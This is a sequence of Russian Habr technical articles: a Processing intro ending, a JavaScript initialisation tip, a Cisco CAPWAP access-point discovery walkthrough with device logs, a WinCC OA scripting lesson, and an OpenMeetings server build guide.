Хоть processing и очень простой язык, который допускает много вольностей, но если мы хотим написать хорошую программу, то необходимо следовать некоторым соглашениям.
Так, например, все функции инициализации: *size()* — размер окна, *stroke()* — цвет линий, *background()* — цвет фона, и некоторые другие, необходимо помещать внутрь специальной служебной функции *void setup()*. Рекомендуется писать ее первой.
Следующая служебная функция — *void draw()*. Её аналогом можно назвать *int main()* в C++.
Эта функция является основой для построения любой анимации. Её особенностью является то, что она автоматически вызывается при каждом обновлении фреймбуфера.
Последнее соглашение связано с позиционированием объектов в координатной плоскости.
После инициализации размера окна функцией *setup()*, внутри программы становятся доступны две глобальных константы — WIDTH и HEIGHT, в которых хранится соответственно ширина и высота окна. Каждый раз, когда вы хотите спозиционировать, скажем, круг по центру экрана, польэуйтесь такой записью:
> `1. ellipse(WIDTH/2, HEIGHT/2, 50, 50);`
Вот пример маленькой программки, написанной с использованием соглашений:
> `1. void setup() {
> 2. size(400, 400);
> 3. stroke(255);
> 4. background(192, 64, 0);
> 5. }
> 6.
> 7. void draw() {
> 8. line(150, 25, mouseX, mouseY);
> 9. }`
Функции mouseX и mouseY возвращают текущие координаты курсора мыши. Таким образом, при каждом движении мыши будут рисоваться новые линии. Выглядит это вот так:

### Напоследок
Предвидя возможные возгласы, вроде «Да чем этот процессинг лучше того же Adobe Flash/Microsoft Silverlight etc...».
Во-первых: это отличная бесплатная и открытая альтернатива. Тем более, что результат ваших трудов можно сконвертировать в джава-апплет и вставить на веб-страницу.
Во-вторых: сами разработчики уже ответили на этот вопрос в своем [FAQ](http://processing.org/faq.html#flash). Не могу не процитировать один абзац оттуда:
> There are things that are always going to be better in Flash, and other types of work that will always be better in Processing. But fundamentally (and this cannot be emphasized enough), this is not an all-or-nothing game… We're talking about tools. Do people refuse to use pencils because pens exist? No, you just use them for different things, and for specific reasons. If Processing works for you, then use it. If not, don't. It's easy! It's free! You're not being forced to do anything.
И действительно: это разные вещи, разные инструменты, каждый из которых подходит для своих целей. Так что никаких холиваров, пожалуйста.
Еще раз повторюсь: processing очень хорошо подходит для обучения — в нем нет ничего лишнего, а результат доступен быстро и очень нагляден. Я считаю этот язык не средством серьезной разработки, а просто интересным хобби, которое позволяет расслабиться и отвлечься от основной работы.
### Ссылки
* [Официальный сайт языка Processing](http://processing.org/)
* [Страница загрузки](http://processing.org/download/)
* [Полная документация](http://processing.org/reference/)
* [Страница с огромным количеством живых примеров](http://processing.org/learning/basics/)
* [Примеры отличных видео-визуализаций](http://vimeo.com/tag:processing/sort:plays) | https://habr.com/ru/post/58314/ | null | ru | null |
# Простой способ немного разгрузить инициализацию javascript на странице
#### Возможно, кому-то будет полезной такая мысль.
У вас есть большой многостраничный сайт. На разных страницах у вас разные сложные яваскриптовые штуки: красивые галереи, аяксовые листалки, где-то вообще чуть ли не приложение сделано. Все это крутится на каком-нибудь jQuery/Prototype/Mootools/etc., на каждую такую штуку вызывается кипа функций, сложные селекторы айди и классов и т.д. и т.п.
И все эти скрипты вы, как заботящийся о производительности девелопер, аккуратно засунули в один JS-файл и упаковали.
Но есть неприятность: при открытии каждой страницы ваш скрипт будет шерстить DOM, в попытках найти и выбрать все узлы, которые задействованы во всех вышеописанных «штуках». Т.е. сколько у вас в скрипте селекторов вроде `$('.myclass')`, `getElementById` и т.п., столько раз после загрузки DOM он будет сканироваться в поисках этих элементов.
А если у вас скрипт на 1.5 тысячи строк и таких селекторов у вас «over 9000»? Это будет тормозить загрузку страницы. Конечно, потери не столь большие, чтоб как-то сильно заморачиваться, но можно очень просто и легко от этого избавиться: заворачивать наборы функций, описывающие работу JS-приложений в проверку наличия этих самых приложений.
Т.е., если у вас есть какое-то приложение на странице, то оно сидит в каком-нибудь `...`.
Заверните все функции, которые описывают работу этого приложения в такую конструкцию:
>
> ```
> if (document.getElementById('my_app')){
> // code here
> }
> ```
>
и, если на странице нет узла с `id="my_app"`, то парсер пройдет мимо и не будет пытаться найти на странице все, что вызывается относительно приложения.
Мелочь, а приятно | https://habr.com/ru/post/101431/ | null | ru | null |
# CAPWAP State Machine в реализации Cisco Unified Wireless: состояние Discovery
Архитектура Unified Wireless Network предполагает централизованное управление всеми точками доступа (далее ТД) с единого интерфейса — контроллера беспроводной сети, на который точки доступа должны предварительно зарегистрироваться.
Для быстрого устранения неисправностей в беспроводной сети очень полезно понимание CAPWAP State Machine (последовательности перехода состояний) при взаимодействии точки доступа и контроллера. CAPWAP State Machine описан в стандарте RFC 5415 (CAPWAP Protocol Specification). В данной статье детально описаны состояния Discovery в реализации Cisco Unified Wireless. В последующих статьях будут описаны состояния Join, Failover и Fallback в реализации Cisco Unified Wireless.
CAPWAP Discovery Phase IPv4 в Cisco Wireless AireOS
---------------------------------------------------
Регистрация точки доступа на определенный контроллер состоит из следующих этапов:
1. Discovery Phase (фаза обнаружения);
* Точка доступа посылает CAPWAP Discovery Request всем известным контроллерам;
* Каждый контроллер, получивший CAPWAP Discovery Request отвечает сообщением CAPWAP Discovery Response;
2. Join Phase (фаза подключения)
* Исходя из данных, собранных в СAPWAP Discovery Response пакетах, точка доступа выбирает, к какому контроллеруподключиться и посылает ему CAPWAP Join request
* Контроллер проверяет точку доступа и посылает CAPWAP Join response
* Точка доступа проверяет контроллер.
CAPWAP discovery request посылается на IP адрес Management интерфейса контроллера.
Чтобы точка доступа определила, куда посылать CAPWAP discovery request, предусмотрено несколько инструментов, но для начала работы механизмов поиска точке доступа необходимо получить IP адрес. Это можно сделать по DHCP или задать его вручную. Далее начинают работать механизмы поиска. Точка доступа посылает CAPWAP discovery request всем контроллерам, которые удалось обнаружить и формирует список контроллеров, из которого уже выбирает, к какому конкретному контроллеру подключиться (послать CAPWAP Join Request).
1. ТД посылает широковещательный запрос третьего уровня (layer 3 local broadcast на адрес 255.255.255.255;
2. ТД смотрит в локальный список контроллеров, хранящийся на NVRAM;
3. ТД при запросе DHCP адреса смотрит в DHCP Option 43 в DHCP offer сообщении;
4. Точка доступа пытается разрешить DNS имена CISCO-CAPWAP-CONTROLLER.local-domain или CISCO-LWAPP-CONTROLLER.local-domain
### Работа механизмов CAPWAP Discovery Phase IPv4
Посмотреть текущие настройки ТД можно через консоль с помощью команды:
```
show capwap client config
```
Если на точке доступа были сделаны какие-то изменения, можно восстановить первоначальную конфигурацию, удалив private-config и настройки IP адреса.
```
clear capwap private-config
clear capwap ap ip address
clear capwap ap ip default-gateway
```
В текущих испытаниях всегда хватало команды clear capwap private-config, но в книге Deploying and Troubleshooting Cisco Wireless LAN Controllers автор рекомендует, чтобы ТД точно забыла все известные контроллеры, использовать команду erase /all nvram: для которой, в свою очередь, нужно активировать debugging/troubleshooting режим командой debug capwap console cli.
```
debug capwap console cli
erase /all nvram:
```
Далее перезагрузить точку доступа.
```
reload
```
После перезагрузки можно убедиться (если сервис DHCP не запущен), что пока точка доступа не получила IP адрес, она не может начать Discovery Phase:
```
%CAPWAP-3-ERRORLOG: Not sending discovery request AP does not have an Ip !!
```
```
%CAPWAP-3-DHCP_RENEW: Could not discover WLC using DHCP IP. Renewing DHCP IP.
```
Для того, чтобы начать Discovery Phase, точке доступа нужно выдать адрес по DHCP или задать статически через консоль с помощью команд:
```
capwap ap ip address ip mask
capwap ap ip default-gateway ip
```
### 1) Layer 3 local broadcast
Точка доступа посылает широковещательный Discovery request на адрес 255.255.255.255 по UPD порту 5246. Discovery request обрабатывается Management интерфейсом контроллера. Если Management интерфейс контроллера и интерфейс ТД находятся в одном VLAN, то контроллер обработает этот запрос и отправит Discovery response.
После того, как точке доступа получает адрес, она активирует все возможные механизмы поиска и в результате получает Discovery response благодаря широковещательной рассылки Discovey request.
```
delphi
%DHCP-6-ADDRESS_ASSIGN: Interface BVI1 assigned DHCP address 10.0.191.7, mask 255.255.255.0, hostname AP001b.d542.1d2c
AP001b.d542.1d2c#
Translating "CISCO-CAPWAP-CONTROLLER"...domain server (255.255.255.255)
AP001b.d542.1d2c#
*Dec 28 02:26:04.306: %CAPWAP-3-ERRORLOG: Did not get log server settings from DHCP.
Translating "CISCO-LWAPP-CONTROLLER"...domain server (255.255.255.255)
*Dec 28 02:26:13.307: %CAPWAP-3-ERRORLOG: Could Not resolve CISCO-CAPWAP-CONTROLLER
*Dec 28 02:26:22.308: %CAPWAP-3-ERRORLOG: Could Not resolve CISCO-LWAPP-CONTROLLER
*Dec 28 02:26:32.309: %CAPWAP-3-ERRORLOG: Go join a capwap controller
*Mar 16 10:18:26.000: %CAPWAP-5-DTLSREQSEND: DTLS connection request sent peer_ip: 10.0.191.4 peer_port: 5246
*Mar 16 10:18:28.500: %CAPWAP-5-DTLSREQSUCC: DTLS connection created sucessfully peer_ip: 10.0.191.4 peer_port: 5246
*Mar 16 10:18:28.502: %CAPWAP-5-SENDJOIN: sending Join Request to 10.0.191.4
```
Теперь попробуем поместить точку доступа в другой VLAN, предварительно обнулив её конфигурацию. Подключения не происходит.
```
delphi
*Dec 28 01:55:27.942: %DHCP-6-ADDRESS_ASSIGN: Interface BVI1 assigned DHCP address 10.0.192.3, mask 255.255.255.0, hostname AP001b.d542.1d2c
Translating "CISCO-CAPWAP-CONTROLLER"...domain server (255.255.255.255)
*Dec 28 01:55:32.817: %CAPWAP-3-ERRORLOG: Did not get log server settings from DHCP.
Translating "CISCO-LWAPP-CONTROLLER"...domain server (255.255.255.255)
*Dec 28 01:55:41.817: %CAPWAP-3-ERRORLOG: Could Not resolve CISCO-CAPWAP-CONTROLLER
*Dec 28 01:55:50.818: %CAPWAP-3-ERRORLOG: Could Not resolve CISCO-LWAPP-CONTROLLER*Dec 28 01:56:36.324: %CAPWAP-3-DHCP_RENEW: Could not discover WLC using DHCP IP. Renewing DHCP IP.
```
Широковещательный запрос не попадает на Management интерфейс контроллера, так как точка доступа находится в другом VLAN.
В этом случае можно принудительно перенаправить широковещательных запрос на Management интерфейс контроллера. Для этого необходимо активировать перенаправление широковещательного трафика именно по UDP порту 5246 с помощью команды
```
forward-protocol udp 5246
```
и на интерфейсе третьего уровня прописать
```
ip helper-address [адрес контроллера]
```
В конфигурации коммутатора это выглядит так:
```
CAT2(config)#ip forward-protocol udp 5246
CAT2(config)#int vlan 192
CAT2(config-if)#ip helper-address 10.0.191.4
```
Тогда широковещательный запрос так же попадет на контроллер и точка подключится к контроллеру.
### 2) Локальный список NVRAM
Точка доступа смотрит в собственный список контроллеров, который хранится в энергонезависимой памяти NVRAM. В NVRAM хранится следующая информация. Primary, Secondary и Tertiary контроллер, сконфигурированный предварительно на точке доступа. Эти настройки могут быть заданы как на самой точке доступа через CLI, так и, в случае если точка доступа подключена к контроллеру, через контроллер (через CLI или web). Последний подключенный контроллер и его Mobility Members в той же группе. По поводу этой части в документации есть небольшие расхождения, про которые будет рассказано ниже в соответствующем разделе.
#### Primary, Secondary и Tertiary контроллер
На точке доступа данные об контроллере можно задать двумя командами. Одна из них — capwap ap controller ip address.
```
delphi
AP001b.d542.1d2c#capwap ap controller ip address 10.0.191.4
*Dec 28 01:57:11.888: %CAPWAP-3-ERRORLOG: Go join a capwap controller
```
Действие этой команды отображается в двух выводах:
```
delphi
AP001b.d542.1d2c#sh capwap ip config
LWAPP Static IP Configuration
IP Address 10.0.192.102
IP netmask 255.255.255.0
Default Gateway 10.0.192.1
Primary Controller 10.0.191.3
```
```
delphi
AP001b.d542.1d2c#sh capwap cli con
...
mwarName
mwarIPAddress 10.0.191.4
```
То есть с одной стороны контроллер его прописывает в конфигурацию статического IP, с другой стороны, он его прописывает как Primary. Если хитрыми манипуляциями оставлять или в одном месте или в другом, то все равно происходит подключение к данном контроллеру.
Primary, Secondary или Tertiary на точке доступа можно задать с помощью команд:
```
capwap ap primary-base [wlc_sysname] [IP];
capwap ap secondary-base [wlc_sysname] [IP];
capwap ap tertiary-base [wlc_sysname] [IP];
delphi
AP001b.d542.1d2c#capwap ap primary-base wlc2504 10.0.191.4
*Dec 28 01:57:44.901: %CAPWAP-3-ERRORLOG: Selected MWAR 'wlc2504'(index 0).
*Dec 28 01:57:44.901: %CAPWAP-3-ERRORLOG: Go join a capwap controller
AP001b.d542.1d2c#sh capwap client config
..
mwarName wlc2504
mwarIPAddress 10.0.191.4
```
Не обязательно указывать Primary, можно указать только Secondary:
```
delphi
AP001b.d542.1d2c#capwap ap secondary-base wlc2504 10.0.191.4
*Dec 28 01:57:04.097: %CAPWAP-3-ERRORLOG: Selected MWAR 'wlc2504'(index 1).
*Dec 28 01:57:04.097: %CAPWAP-3-ERRORLOG: Go join a capwap controller
```
Primary, Secondary, Tertiary контроллеры можно так же прописать не только через консоль точки доступа, но и через CLI или web интерфейсе контроллера (если точка уже подключена к какому-то контроллеру).
```
(Cisco Controller) >config ap secondary-base wlc2 AP001b.d542.1d2c 10.0.191.5
delphi
AP001b.d542.1d2c#sh capwap cli con
..
mwarName wlc2
mwarIPAddress 10.0.191.5
```
#### Последний подключенный контроллер и его Mobility Members в той же группе.
Как было описано выше, по данному пункту есть небольшие расхождения. К примеру
* в [Configuration Guide](http://www.cisco.com/c/en/us/td/docs/wireless/controller/8-0/configuration-guide/b_cg80/b_cg80_chapter_011110.html) на версию ПО 8.0 не написано про это, только про Primary, Secondary или Tertiary контроллеры, так же, как и в [Troubleshooting Technote](http://www.cisco.com/c/en/us/support/docs/wireless/5500-series-wireless-controllers/119286-lap-notjoin-wlc-tshoot.html)
* если посмотреть другой [Troubleshooting Technote](http://www.cisco.com/c/en/us/support/docs/wireless-mobility/wireless-lan-wlan/70333-lap-registration.html) и ранее упомянутую книгу "Deploying and Troubleshooting Cisco Wireless LAN Controllers", то там написано про то, что в NVRAM хранится информация о последнем подключенном контроллере и его Mobilibty Members в той же группе.
* еще в одном [документе](http://www.cisco.com/c/en/us/support/docs/wireless-mobility/wireless-mobile/71963-apload-apfall-uwn.html) написано, что точка доступа забывает при перезагрузке всю информацию о mobilibty members, но помнит последний подключенный контроллер: "Remember that the AP forgets the mobility members across reboots."
Для начала, с помощью тестов, я постарался выяснить, действительно ли при перезагрузке точка доступа забывает о всех mobility members.
Mobility members отображаются в стройках "Configured Switch Х" вывода show capwap client config:
```
delphi
AP001b.d542.1d2c#sh capw cli con
...
Configured Switch 1 Addr 10.0.191.4
Configured Switch 2 Addr 10.0.193.4
```
Предварительно точки доступа были помещены в изолированный VLAN и все механизмы Discovery, кроме как через NVRAM исключены (в том числе Primary, Secondary и Tertiary). Тесты проводились на ПО 8.0.140.0 (15.3(3)JA10).
Точка доступа подключалась к контроллеру 10.0.193.4, на котором в той же Mobilibty Group был прописан контроллер 10.0.191.4. При перезагрузке точка доступа подключалась к контроллеру 10.0.191.4 (точка находилась в другом VLAN и broadcast discovery не мог работать).
То есть в данных тестах все же подтверждалась информация из заголовка: точка доступа по крайней мере в данной версии ПО хранит в NVRAM информацию о mobility members той же группы и посылает им discovery request.
Последний контроллер, к которому подключена точка доступа, технически так же является mobility member той же группы. При тестах точка доступа сохраняла данные о последнем подключенном контроллере в записи "Configured Switch 1".
### 3) DHCP Option 43
Наиболее часто используемым в инсталляциях способом является передача адреса контроллера в 43-й опции DHCP offer пакета, вместе с IP адресом.
Адрес контроллера записывается следующим образом (в шестнадцатиричной форме):
```
f1[количество контроллеров * 4][IP адрес контроллера(ов)]
```
К примеру для контроллеров 10.0.191.4 и 10.0.191.5 опция 43 выглядит следующим образом:
```
f1080a00bf040a00bf05
```
Для коммутатора синтаксис выглядит так:
```
CAT2(dhcp-config)#option 43 hex f108.0a00.bf04.0a00.bf05
```
Вывод с точки доступа:
```
delphi
*Dec 28 01:56:13.045: %DHCP-6-ADDRESS_ASSIGN: Interface BVI1 assigned DHCP address 10.0.192.2, mask 255.255.255.0, hostname AP001b.d542.1d2c
*Dec 28 01:56:23.945: %CAPWAP-5-DHCP_OPTION_43: Controller address 10.0.191.4 obtained through DHCP
*Dec 28 01:56:23.945: %CAPWAP-5-DHCP_OPTION_43: Controller address 10.0.191.5 obtained through DHCP
*Dec 28 01:56:51.950: %CAPWAP-3-ERRORLOG: Go join a capwap controller
```
Если настроить только опцию 43, то в данном случае она будет возвращаться всем без исключения, не только точкам доступа.
Если требуется, чтобы эта опция возвращалась только точкам доступа Cisco, то существует возможность проверки VCI (Vendor class identifier) в DHCP discover. Каждая модель точки доступа передаёт определенный VCI в DHCP discover. Если на DHCP сервере прописать Option 60 с соответствующим VCI, то опция 43 будет выдаваться только тем клиентам, которые в запросе передают точно такой же VCI.
Идея состоит в том, чтобы не передавать 43-ю опцию тем, кому это не надо. Но тут есть и другой момент. Если в одном пуле присутствуют точки доступа двух разных серий, не все DHCP серверы поддерживают возможность задания нескольких VCI, это необходимо предварительно проверить.
### 4) DNS
очка доступа пытается разрешить DNS имена CISCO-CAPWAP-CONTROLLER.local-domain или CISCO-LWAPP-CONTROLLER.local-domain.
Для этого на точке доступа (в пуле DHCP) необходимо прописать DNS сервер и домен. Настраиваем соответствующим образом DNS сервер.
```
CAT2(dhcp-config)#dns-server 10.0.191.8
CAT2(dhcp-config)#domain test.local
```
После получения адреса контроллер может разрешить имя и использовать IP адрес в Discovery Phase.
```
delphi
Translating "CISCO-CAPWAP-CONTROLLER.test.local"...domain server (10.0.191.4)
[OK]
```
После поиска всеми возможными способами контроллеров, посылки им Discovery request, получении Discovery response, формируется список контроллеров, на основании которого решается, к какому контроллеру попробовать подключиться (послать Join Request). | https://habr.com/ru/post/325196/ | null | ru | null |
# Самоучитель по WinCC OA. Часть 9. Control-скрипт. Небыстро, но правильно. Полноценный запуск ui
В процессе создания модели поведения клапанов мы создали (и в прошлой части модифицировали его) скрипт Model, в котором было несколько вызовов dpConnect и несколько callback-функций. Тогда я писал, что это «быстрый, но неправильный способ». Эта пауза была необходима, чтобы предварительно ознакомиться с функцией dpQuery. Предлагаю вернуться немного назад и реализовать модель медленно и ~~очень занудно~~правильно, теперь при помощи функций семейства dpQueryConnect. Откроем наш скрипт Model.
```
// $License: NOLICENSE
//--------------------------------------------------------------------------------
/**
@file $relPath
@copyright $copyright
@author akcou
*/
//--------------------------------------------------------------------------------
// Libraries used (#uses)
//--------------------------------------------------------------------------------
// Variables and Constants
//--------------------------------------------------------------------------------
/**
*/
main()
{
dpConnect("OnOpen_CB1", "System1:Flap1.Commands.Open");
dpConnect("OnOpen_CB2", "System1:Flap2.Commands.Open");
dpConnect("OnOpen_CB3", "System1:Flap3.Commands.Open");
for (;;) {
dpSet("System1:Flap1.Inputs.Flow", rand());
dpSet("System1:Flap2.Inputs.Flow", rand());
delay(1);
}
}
void OnOpen_CB1(string dp1, bool bNewValue)
{
if (bNewValue) {
dpSet("System1:Flap1.Inputs.Position", 90);
} else {
dpSet("System1:Flap1.Inputs.Position", 0);
}
}
void OnOpen_CB2(string dp1, bool bNewValue)
{
if (bNewValue) {
dpSet("System1:Flap2.Inputs.Position", 90);
} else {
dpSet("System1:Flap2.Inputs.Position", 0);
}
}
void OnOpen_CB3(string dp1, bool bNewValue)
{
if (bNewValue) {
dpSet("System1:Flap3.Inputs.Position", 90);
} else {
dpSet("System1:Flap3.Inputs.Position", 0);
}
}
```
В функции dpConnect мы явно указываем одну или несколько DPE, на которую происходит подписка. Функциями типа dpQueryConnect мы подписываемся на неопредленное явно количество точек данных. На те точки данных, которые попадают под указанный SQL-запрос. Очевидно, что в нашем случае необходимо подготовить SQL-запрос, который возвращает все наши клапаны: Flap1, Flap2 и Flap3. Существует два вида функций — dpQueryConnectSingle и dpQueryConnectAll. Первая осуществляет передачу коллбэк-функции только одного значение. Того, которое изменилось. Например, если изменение коснулось только второго клапана, то передается значение DPE именно второго клапана. При использовании второй функции в обработчик прилетают значения со всех «подписанных» клапанов, даже если они не изменялись.
Необходимо так же иметь в виду, что в рамках системы WinCC OA у нас есть возможность создавать точки данных динамически, в том числе — и через программный код, не перезапуская при этом рантайм целиком. Например, сейчас у нас есть три клапана, и посредством dpQueryConnectSingle произошла подписка. Все работает. Не останавливая систему, мы создаем Flap4. И вот в этом случае подписки на Flap4 не произойдет, так как эта точка данных была добавлена после старта скрипта и выполнения подписки. Такая ситуация не является безвыходной, есть решение. Необходимо подписаться на событие «добавление точки данных». Если произошло такое событие, смотрим, какая точка добавлена. Если добавлена точка данных «клапан», выполняем вначале отписку от изменений (от Flap1, Flap2, Flap3), после чего подписываемся заново (уже на все 4 клапана). Проблема решена.
Продемонстрируем «правильную» подписку на изменения. Для начала откроем снова окно SQL-query и составим следующий запрос.
Откроем скрипт Model и приведем функцию main к следующему виду
```
main()
{
dpQueryConnectSingle("OnOpenAll_CB",FALSE, "", "SELECT '_original.._value' FROM 'Flap*.Commands.Open'");
//dpConnect("OnOpen_CB1", "System1:Flap1.Commands.Open");
//dpConnect("OnOpen_CB2", "System1:Flap2.Commands.Open");
//dpConnect("OnOpen_CB3", "System1:Flap3.Commands.Open");
for (;;) {
dpSet("System1:Flap1.Inputs.Flow", rand());
dpSet("System1:Flap2.Inputs.Flow", rand());
delay(1);
}
}
```
Отдельные dpConnect исключаем из программы. Используем dpQueryConnectSingle. Обработчиком будет функция OnOpenAll\_CB.
Привожу текст обработчика. Описание работы callback-функции находится в комментариях к программному коду. На вход функции мы получаем динамический массив, первая строка которого нам неинтересна, она содержит заголовок выполнения SQL-запроса. Нам, по сути, интересна только вторая строка и не более, но, зачем-то, я обрабатываю все строки в цикле, хотя в этом конкретном случае строк будет всего две.
Первый элемент второй строки — имя точки данных команды Открыть для задвижки. Имя содержит в том числе и FlapX, где X — это номер задвижки. Для того, чтобы задать Position того или иного клапана нам необходимо вычленить этот FlapX. А потом, зная новое значение этой «команды» мы задаем фактическое положение клапана. Новое значение — это второй элемент второй строки. Итого
sDPE — получаем имя точки данных команды, например System1:Flap2.Commands.Open
bNewValue — получаем значение этой команды, true или false
split — разбиваем строку с DPE на подстроки, нам интересна только первая подстрока, которая содержит в себе явное имя клапана, например System1:Flap2
Далее в зависимости от состояния команды задаем «процент открытия» клапана, зная точно, какой это клапан.
```
OnOpenAll_CB(string s, dyn_dyn_anytype ddaTab)
{ //ddaTab contains DPE and the changed value
int z; //вспомогательная переменная
string sDPE; //элемент точки данных, который инициировал скрипт
dyn_string split; //для парсинга DPE
bool bNewValue; //значение команды задвижки
for(z=2;z<=dynlen(ddaTab);z++) //цикл тут необязателен, это я делаю копи-паст из примера справки
{
sDPE = ddaTab[z][1]; //получить DPE, по которому вызвался обработчик - это DPE команды, типа System1:FlapX.Commands.Open
bNewValue = ddaTab[z][2]; //получить значение коменды, тру или фолс
split = strsplit(sDPE, "."); //разбить имя DPE на составляющие части, нам нужна первая часть, типа System1:FlapX
//DebugN("AGK", sDPE, bNewValue);
//DebugN("AGK", split);
if (bNewValue) { //если команда "открыть"
dpSet(split[1] + ".Inputs.Position", 90); //дать значение Position в 90 градусов
} else {
dpSet(split[1] + ".Inputs.Position", 0); //иначе в ноль градусов
}
}
}
```
Сохраним скрипт, перезапустим его менеджер, откроем в исполнении панель Main и убедимся, что модель работает.
В настоящий момент осталось лишь разобраться с тем, как полноценно запускать пользовательский интерфейс. Выполнение панели Main через QuickTest годится только для отладочных целей, но вряд ли подходит для операторских систем. Конечному заказчику необходим запуск пользовательского интерфейса, а не среды разработки. Для этого необходимо в консоли добавить ui-менеджер.
Нам необходим User Interface. В опциях указываем номер 2 (-num 2), потому как первый ui — это редактор, и он уже есть. Вторая опция, «-p Main.pnl» — это имя панели, которая будет открываться в менеджере. Дополнительно я выбрал автоматический запуск менеджера (always). Нажимаем ОК и наблюдаем за запуском ui.
 | https://habr.com/ru/post/534922/ | null | ru | null |
# Видеоконференция на основе СПО и Flash
В своей предыдущей [статье](http://habrahabr.ru/blogs/open_source/53427) я раскрыл, как построить видеоконференцию по протоколу H.323 на основе свободно распространяемого ПО и получил довольно много отзывов и критики. В частности, довольно большое количество читателей усомнились в принципиальной важности использования столь сложного сигнального протокола для большинства задач — действительно, в наше время видеосвязь нужна не только для соединения сложных профессиональных систем, таких, как Tandberg или Polycom, иногда людям нужно “просто початиться”, или размеры организации, в которой требуется установить связь, слишком малы для внедрения чего-то трудоёмкого или дорогостоящего. Тогда к нам на помощь приходит технология flash и отличное решение с открытым кодом — проект [OpenMeetings](http://code.google.com/p/openmeetings).
Основными чертами нашей системы видеосовещаний являются следующие:
Обеспечение многоточечной видеосвязи.
Отсутствие необходимости установки на компьютерах пользователей дополнительного ПО. Сообщение с сервером осуществляется при помощи обычного браузера.
Совместная работа на «белой доске» и с офисными документами.
Невысокие затраты на оборудование: сервер на Pentium 4 2GB RAM способен обрабатывать не менее 100 соединений.
Гарантированная надёжность: cрок наработки ПО сервера на отказ не менее 48 часов.
Интеграция с продуктами Microsoft.
Возможность записи совещания.
Использование адресной книги предприятия по протоколу LDAP.
Рассылка приглашений на совещания.
Инструкции на русском языке.
Серверное решение основано на следующих компонентах:
MySql — база данных;
Apache Tomcat — веб сервер;
Red5 — Flash медиа-сервер;
OpenOffice.org — сервер документации;
Openmeetings — веб приложение, написанное на java и скриптовом языке.
Соединение с сервером осуществляется по протоколам http (порт 5080), rtmp (порт 1935), rtmpt (порт 8088). Для того, чтобы сервер был виден в сети Интернет, достаточно прокинуть эти три порта на компьютер за роутером или брэндмауром.
Конечно же, проще всего дать ссылку на описание установки уже собранного кода по умолчанию, благо оно есть, и не отвлекать вас более, но я решил пойти по чуть более изощрённому пути. Во-первых, описания установки, как и во всех подобных решениях с открытым кодом не изобилуют подробностями, во-вторых, очень часто требуется внести минимальные изменения по собственной прихоти, или же пожеланиям заказчика, и тогда простой установкой откомпилированного кода не обойтись. С другой стороны, проект достаточно большой, и всё невозможно описать в пределах одной статьи, не превращая её в трактат, поэтому сегодня я ограничусь следующим — в статье будет описано, как получить исходники сервера, отладить и собрать серверный код у себя на компьютере под управлением ОС Windows XP, а также протестировать его работу, а уж как его установить на сервере клиента или вашем собственном, вы разберётесь сами. Работу же над клиентской частью оставим в виде факультатива.
##### Инструментарий
Итак, начнём с необходимого инструментария.
1.SVN клиент — TortoiseSVN 1.6.0
[downloads.sourceforge.net/tortoisesvn/TortoiseSVN-1.6.0.15855-win32-svn-1.6.0.msi?download](http://downloads.sourceforge.net/tortoisesvn/TortoiseSVN-1.6.0.15855-win32-svn-1.6.0.msi?download)
2.Среда разработки Java-приложений — Eclipse IDE for Java Developers
[www.eclipse.org/downloads](http://www.eclipse.org/downloads/)
3.Java Development Kit
<https://cds.sun.com/is-bin/INTERSHOP.enfinity/WFS/CDS-CDS_Developer-Site/en_US/-/USD/ViewProductDetail-Start?ProductRef=jdk-6u13-oth-JPR@CDS-CDS_Developer>
4.Flash-сервер на основе ПО с открытым кодом — Red5
[www.red5.org/downloads/red5/0\_8\_RC2/setup-Red5-0.8.0-RC2.exe](http://www.red5.org/downloads/red5/0_8_RC2/setup-Red5-0.8.0-RC2.exe)
5.База данных — MySQL
[dev.mysql.com/downloads/mysql/5.1.html#win32](http://dev.mysql.com/downloads/mysql/5.1.html#win32)
6.Пакет OpenMeetings с уже собранным бинарным кодом (одолжить клиентскую часть)
[openmeetings.googlecode.com/files/openmeetings\_0\_7\_rc2.zip](http://openmeetings.googlecode.com/files/openmeetings_0_7_rc2.zip)
7.Пакет утилит Sysinternals
[download.sysinternals.com/Files/SysinternalsSuite.zip](http://download.sysinternals.com/Files/SysinternalsSuite.zip)
##### Получение и компиляция исходного кода
Для начала мы получим, и соберём серверный код. Для этого после установки TortoiseSVN, создадим папку на диске и сделаем туда SVN Checkout последней (или какой-либо другой) ревизии кода.

В качестве ссылки на репозиторий указываем
```
http://openmeetings.googlecode.com/svn/trunk/webapp/
```
Далее ставим ранее скачанный Eclipse, и в workspace создаём новый проект, назовём его OpenMeetings, и импортируем туда файловую систему, указав в качестве основной нашу свежесозданную папку:

Обращу ваше внимание, что импортируется содержимое, а не сама папка, чтобы сохранить совместимость со структурой каталогов в Eclipse.
Делаем Window->Show View->Ant и в открывшемся окне, нажав на «Add buildfiles» добавляем билд-файл build.xml, получаем нижеследующую картину:

Теперь устанавливаем JDK, его же надо зарегистрировать в Eclipse для последующего использования — это делается посредством добавления пути к установленному JDK в Window->Preferences->Java->Installed JREs. Если всё прописано правильно, двойной клик на построение дистрибутива (dist, пункт по умолчанию) в виде Ant View приведёт к благополучной постройке проекта. Помимо консоли, проконтролировать успех можно, нажав правую кнопку на проекте и выбрав пункт Refresh, в структуре проекта должна появиться папка dist, содержащая построенные файлы OpenMeetings. Поздравляю, вы уже на полпути к победе!

##### База данных
Теперь установим MySQL и подготовим его к использованию, а затем попробуем запустить наш проект. Я не буду погружаться в детализацию этого процесса, так как в принципе, значения по умолчанию вполне подойдут для наших целей — а именно СУБД для небольшого количества клиентов. Разве что кодировку в базе данных я бы поставил UTF-8. После установки стоит зайти на базу, чтобы проверить, что она работает, а также подготовить плацдарм для инсталляции проекта OpenMeetings. Для этого запустим из командной строки, введём пароль — и убедимся что мы в системе и она работает:

После того, как вход осуществлён успешно и база данных создана, необходимо отредактировать файл из папки dist(та, что появилась после компиляции)/openmeetings/conf/mysql\_hibernate.cfg.xml, прописать в нём пользователя (например root) и его пароль, а также в качестве сервера 127.0.0.1 и базу данных openmeetings. В моём случае строка соединения будет выглядеть так:
```
jdbc:mysql://127.0.0.1/openmeetings?autoReconnect=true&useUnicode=true&createDatabaseIfNotExist=true&characterEncoding=utf-8
```
Полученный файл необходимо сохранить там же как hibernate.cfg.xml
##### Сервер Flash
Теперь займёмся Flash-сервером. Установка Red5 проста и не требует каких-либо изощрений. В дальнейшем, надо будет лишь положить наш проект в его веб-корень, я для этого воспользовался утилитой из пакета Sysinternals под названием junction.exe. Она выполняет тот же самый трюк, что и ln в Unix-системах:
`> junction -s “D:\Program Files\Red5\webapps\openmeetings” “D:\workspace\openmeetings\dist\openmeetings”`
Теперь наш проект становится доступным через веб (не забудьте про фаервол!).
